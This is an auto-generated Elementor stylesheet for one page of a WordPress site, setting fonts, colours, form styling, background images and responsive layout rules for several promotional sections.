.elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9116 .elementor-element.elementor-element-182c80fd{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9116 .elementor-element.elementor-element-182c80fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9116 .elementor-element.elementor-element-77917b18{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-77917b18 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-77917b18 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-77917b18 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-19b4f53d > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9116 .elementor-element.elementor-element-53131254 .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-47da4651{font-size:20px;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-type-html{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group .elementor-field, .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-subgroup label{font-size:20px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button{font-size:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9116 .elementor-element.elementor-element-5d72c7b9{font-size:16px;color:#000000;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-5fc99f1a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-8e15cfe:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, #4DA0FD 32%, #FFCC00 77%);}.elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-background-overlay{background-image:url("https://ambicia.com/wp-content/uploads/2020/06/ozone-technika-igri-konzoli.jpg");background-position:center center;background-repeat:repeat-y;background-size:contain;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-8e15cfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-bd0d781.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-bd0d781.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-bd0d781.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-bd0d781 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-9116 .elementor-element.elementor-element-47875e1{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9116 .elementor-element.elementor-element-47875e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-86753c9{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-86753c9 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-86753c9 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-86753c9 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-3a6ae01 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-ff104fd .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-c0e97a5{font-size:20px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-type-html{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group .elementor-field, .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-subgroup label{font-size:20px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button{font-size:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9116 .elementor-element.elementor-element-45bb85e{font-size:16px;color:#000000;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-acb4564.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-acb4564.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-acb4564 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-5a3c9af:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#51B4E2;}.elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-background-overlay{background-image:url("https://ambicia.com/wp-content/uploads/2020/06/byagane-park.jpg");background-position:center center;background-repeat:repeat-y;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-5a3c9af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-4f823c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-4f823c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-4f823c4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-4f823c4 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-9116 .elementor-element.elementor-element-77584ca{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9116 .elementor-element.elementor-element-77584ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-cd6cff2{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-be843b6 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-d6855eb .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-c872630{font-size:20px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-type-html{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group .elementor-field, .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-subgroup label{font-size:20px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button{font-size:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9116 .elementor-element.elementor-element-e22e333{font-size:16px;color:#000000;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-535d07e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-535d07e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-535d07e > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-44e20e5:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-44e20e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CE3684;}.elementor-9116 .elementor-element.elementor-element-44e20e5 > .elementor-background-overlay{background-color:#F5F5F5;background-image:url("https://ambicia.com/wp-content/uploads/2020/06/Teniska-Niki-1-600x900-1.jpg");background-position:center right;background-repeat:no-repeat;background-size:auto;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-44e20e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-f04b2bb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-f04b2bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-f04b2bb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-f04b2bb > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-9116 .elementor-element.elementor-element-56c162a{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#F5F5F5;}.elementor-9116 .elementor-element.elementor-element-56c162a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-c753d72{--divider-border-style:solid;--divider-color:#F5F5F5;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-c753d72 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-c753d72 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-c753d72 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-aa66b9e > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-549fb5b .elementor-heading-title{font-size:50px;color:#F5F5F5;}.elementor-9116 .elementor-element.elementor-element-988d41c{font-size:20px;color:#F5F5F5;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-7029755.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-7029755.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-7029755 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}@media(max-width:1024px){.elementor-9116 .elementor-element.elementor-element-2b93abeb > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-77917b18 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-19b4f53d > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-bd0d781 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-86753c9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-3a6ae01 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-acb4564 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-4f823c4 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-be843b6 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-535d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-44e20e5{padding:-1px -1px -1px -1px;}.elementor-9116 .elementor-element.elementor-element-f04b2bb > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-c753d72 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-aa66b9e > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-549fb5b .elementor-heading-title{font-size:42px;}.elementor-9116 .elementor-element.elementor-element-7029755 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9116 .elementor-element.elementor-element-48e9e786{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-2b93abeb > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-19b4f53d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-background-overlay{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-9116 .elementor-element.elementor-element-8e15cfe{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-bd0d781 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-3a6ae01 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-acb4564 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-background-overlay{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-9116 .elementor-element.elementor-element-5a3c9af{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-4f823c4 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-be843b6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-535d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-44e20e5 > .elementor-background-overlay{background-position:top center;}.elementor-9116 .elementor-element.elementor-element-44e20e5{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-f04b2bb > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-aa66b9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-549fb5b .elementor-heading-title{font-size:40px;}.elementor-9116 .elementor-element.elementor-element-7029755 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-9116 .elementor-element.elementor-element-19b4f53d{width:33.14%;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a{width:32.979%;}.elementor-9116 .elementor-element.elementor-element-3a6ae01{width:33.14%;}.elementor-9116 .elementor-element.elementor-element-acb4564{width:32.979%;}.elementor-9116 .elementor-element.elementor-element-be843b6{width:33.14%;}.elementor-9116 .elementor-element.elementor-element-535d07e{width:32.979%;}.elementor-9116 .elementor-element.elementor-element-aa66b9e{width:62.025%;}.elementor-9116 .elementor-element.elementor-element-7029755{width:4.201%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9116 .elementor-element.elementor-element-2b93abeb{width:30%;}.elementor-9116 .elementor-element.elementor-element-19b4f53d{width:70%;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a{width:30%;}.elementor-9116 .elementor-element.elementor-element-bd0d781{width:30%;}.elementor-9116 .elementor-element.elementor-element-3a6ae01{width:70%;}.elementor-9116 .elementor-element.elementor-element-acb4564{width:30%;}.elementor-9116 .elementor-element.elementor-element-4f823c4{width:30%;}.elementor-9116 .elementor-element.elementor-element-be843b6{width:70%;}.elementor-9116 .elementor-element.elementor-element-535d07e{width:30%;}.elementor-9116 .elementor-element.elementor-element-f04b2bb{width:30%;}.elementor-9116 .elementor-element.elementor-element-aa66b9e{width:70%;}.elementor-9116 .elementor-element.elementor-element-7029755{width:30%;}}@media(min-width:1025px){.elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-background-overlay{background-attachment:fixed;}.elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-background-overlay{background-attachment:fixed;}}/* Start custom CSS for divider, class: .elementor-element-77917b18 */.elementor-9116 .elementor-element.elementor-element-77917b18 {
    width:40% !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-48e9e786 */.elementor-9116 .elementor-element.elementor-element-48e9e786 {display: none;}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-86753c9 */.elementor-9116 .elementor-element.elementor-element-86753c9 {
    width:40% !important;
}/* End custom CSS */
